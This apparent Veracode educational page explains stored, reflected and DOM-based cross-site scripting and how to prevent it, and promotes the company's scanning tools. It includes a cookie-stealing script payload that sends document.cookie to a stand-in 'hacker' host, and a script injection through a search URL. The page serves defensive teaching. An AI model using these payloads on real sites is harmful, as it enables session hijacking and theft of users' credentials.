Cross-Site Scripting: XSS Cheat Sheet, Preventing XSS
Cross-site scripting attacks, also called XSS attacks, are a type of injection attack that injects malicious code into otherwise safe websites. An attacker will use a flaw in a target web application to send some kind of malicious code, most commonly client-side JavaScript, to an end user. Rather than targeting the application’s host itself, XSS attacks generally target the application’s users directly. Organizations and companies running web applications can leave the door open for XSS attacks if they display content from users or untrusted sources without proper escaping or validation.
XSS vulnerabilities are one of the OWASP Top 10 security concerns today, especially as so many organizations rely heavily on web applications for customer interaction and validation. However, by writing secure code, testing for vulnerabilities, and working with security tools like Veracode Dynamic Analysis, developers can prevent, detect, and repair potential vulnerabilities allowing for XSS exploitation.
What is Cross Site Scripting (XSS)?
XSS occurs when an attacker tricks a web application into sending data in a form that a user’s browser can execute. Most commonly, this is a combination of HTML and XSS provided by the attacker, but XSS can also be used to deliver malicious downloads, plugins, or media content. An attacker is able to trick a web application this way when the web application permits data from an untrusted source — such as data entered in a form by users or passed to an API endpoint by client software — to be displayed to users without being properly escaped.
Because XSS can allow untrusted users to execute code in the browser of trusted users and access some types of data, such as session cookies, an XSS vulnerability may allow an attacker to take data from users and dynamically include it in web pages and take control of a site or an application if an administrative or a privileged user is targeted.
Malicious content delivered through XSS may be displayed instantly or every time a page is loaded or a specific event is performed. XSS attacks aim to target the users of a web application, and they may be particularly effective because they appear within a trusted site.
Click here for Remediation Guidance for XSS in Java, or here for Remediation Guidance in ASP.NET
State of Software Security v11
Key Concepts of XSS
- XSS is a web-based attack performed on vulnerable web applications.
- In XSS attacks, the victim is the user and not the application.
- In XSS attacks, malicious content is delivered to users using JavaScript.
XSS Attack Examples
Persistent XSS
Also known as stored XSS, this type of vulnerability occurs when untrusted or unverified user input is stored on a target server. Common targets for persistent XSS include message forums, comment fields, or visitor logs—any feature where other users, either authenticated or non-authenticated, will view the attacker’s malicious content. Publicly visible profile pages, like those common on social media sites and membership groups, are one good example of a desirable target for persistent XSS. The attacker may enter malicious scripts in the profile boxes, and when other users visit the profile, their browser will execute the code automatically.

Reflective XSS
On the other hand, reflected or non-persistent cross-site scripting involves the immediate return of user input. To exploit a reflective XSS, an attacker must trick the user into sending data to the target site, which is often done by tricking the user into clicking a maliciously crafted link. In many cases, reflective XSS attacks rely on phishing emails or shortened or otherwise obscured URLs sent to the targeted user. When the victim visits the link, the script automatically executes in their browser.
Search results and error message pages are two common targets for reflected XSS. They often send unmodified user input as part of the response without ensuring that the data is properly escaped so that it is displayed safely in the browser..

DOM-Based XSS
DOM-based cross-site scripting, also called client-side XSS, has some similarity to reflected XSS as it is often delivered through a malicious URL that contains a damaging script. However, rather than including the payload in the HTTP response of a trusted site, the attack is executed entirely in the browser by modifying the DOM or Document Object Model. This targets the failure of legitimate JavaScript already on the page to properly sanitize user input.
XSS Examples with Code Snippets
Example 1.
For example, the HTML snippet:
<title>Example document: %(title)</title>
is intended to illustrate a template snippet that, if the variable title has value Cross-Site Scripting, results in the following HTML to be emitted to the browser:
<title>Example document: XSS Doc</title>
A site containing a search field does not have the proper input sanitizing. By crafting a search query looking something like this:
"><SCRIPT>var+img=new+Image();img.src="http://hacker/"%20+%20document.cookie;</SCRIPT>
sitting on the other end, at the web server, you will be receiving hits where after a double space is the user’s cookie. If an administrator clicks the link, an attacker could steal the session ID and hijack the session.
Example 2.
Suppose there’s a URL on Google’s site, http://www.google.com/search?q=flowers
, which returns HTML documents containing the fragment
<p>Your search for 'flowers' returned the following results:</p>
i.e., the value of the query parameter q is inserted into the page returned by Google. Suppose further that the data is not validated, filtered or escaped.
Evil.org could put up a page that causes the following URL to be loaded in the browser (e.g., in an invisible<iframe>):
http://www.google.com/search?q=flowers+%3Cscript%3Eevil_script()%3C/script%3E
When a victim loads this page from www.evil.org, the browser will load the iframe from the URL above. The document loaded into the iframe will now contain the fragment
<p>Your search for 'flowers <script>evil_script()</script>'
returned the following results:</p>
Loading this page will cause the browser to execute evil_script(). Furthermore, this script will execute in the context of a page loaded from www.google.com.
Impact of Cross Site Scripting XSS
When attackers succeed in exploiting XSS vulnerabilities, they can gain access to account credentials. They can also spread web worms or access the user’s computer and view the user’s browser history or control the browser remotely. After gaining control to the victim’s system, attackers can also analyze and use other intranet applications.
By exploiting XSS vulnerabilities, an attacker can perform malicious actions, such as:
- Hijack an account.
- Spread web worms.
- Access browser history and clipboard contents.
- Control the browser remotely.
- Scan and exploit intranet appliances and applications.
Identifying Cross-Site Scripting Vulnerabilities
XSS vulnerabilities may occur if:
- Input coming into web applications is not validated
- Output to the browser is not HTML encoded
Detecting and Preventing XSS Vulnerabilities
XSS vulnerabilities can be prevented by consistently using secure coding practices. Our Veracode vulnerability decoder provides useful guidelines for avoiding XSS-based attacks. By ensuring that all input that comes in from user forms, search fields, or submission requests is properly escaped, developers can prevent their applications from being misused by attackers.
Cross-site scripting prevention should be part of your development process, but there are steps you can take throughout each part of production that can detect potential vulnerabilities and prevent attacks.
Resources for Cross-Site Scripting Prevention
Cross-site scripting prevention should be addressed in the early stages of development; however, if you’re already well into production there are still several cross-site prevention steps you can take to prevent an attack.
This blog post provides a summary of what you need to know about Cross-Site Scripting.
Secure Coding Handbook
More FREE Security Threat Tutorials from Veracode
Avoiding XSS Vulnerabilities with Veracode
Veracode provides leading application security solutions that help to protect the software that is critical to business operations. Built on a cloud-based platform, Veracode’s comprehensive testing methodologies allow developers and administrators to test for vulnerabilities throughout the development process, from inception through production. From tools for the developers IDE to static analyses and web vulnerability scanners, Veracode provides on-demand, SaaS-based services that enable organizations to embed security testing into development without sacrificing agility or speed.
Fixing XSS Errors in Applications Involves Three Steps:
- Applications must validate data input to the web application from user browsers.
- All output from the web application to user browsers must be encoded.
- Users must have the option to disable client-site scripts.
Veracode’s testing services can quickly scan control and data flow for an application and accurately identify cross-site scripting and other flaws in code that is built in-house or acquired from third-parties. Scan results are returned quickly – usually within four hours – and include a step-by-step remediation plan that helps to accelerate fixes and prioritize efforts.
Veracode Can Help You Protect Against XSS Attacks
Secure coding practices can help avoid introducing XSS vulnerabilities. However, no developer is always aware of every potential site for flaws or vulnerabilities. Veracode’s Developer Training and eLearning tools can teach secure coding practices while Veracode Security Labs provides hands-on training to enable all developers to write secure code and embed security into their projects from the beginning.
Veracode Discovery tests web applications, discovering and inventorying Internet-facing applications and scanning for vulnerabilities, including SQL injection vulnerabilities, CSRF attacks, LDAP injections, and mobile application flaws. Veracode Dynamic Analysis efficiently scans web applications, finds vulnerabilities, and guides developers to address issues, all before your application goes live.
